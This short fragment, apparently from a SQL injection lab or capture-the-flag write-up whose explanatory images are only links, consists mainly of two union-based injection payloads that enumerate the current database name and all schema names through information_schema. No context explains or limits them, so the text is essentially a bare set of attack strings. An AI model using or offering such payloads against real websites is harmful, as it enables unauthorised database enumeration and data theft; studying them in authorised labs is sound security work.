 -1' union select 1,database()#-1' union select 1,group_concat(schema_name) from information_schema.schemata#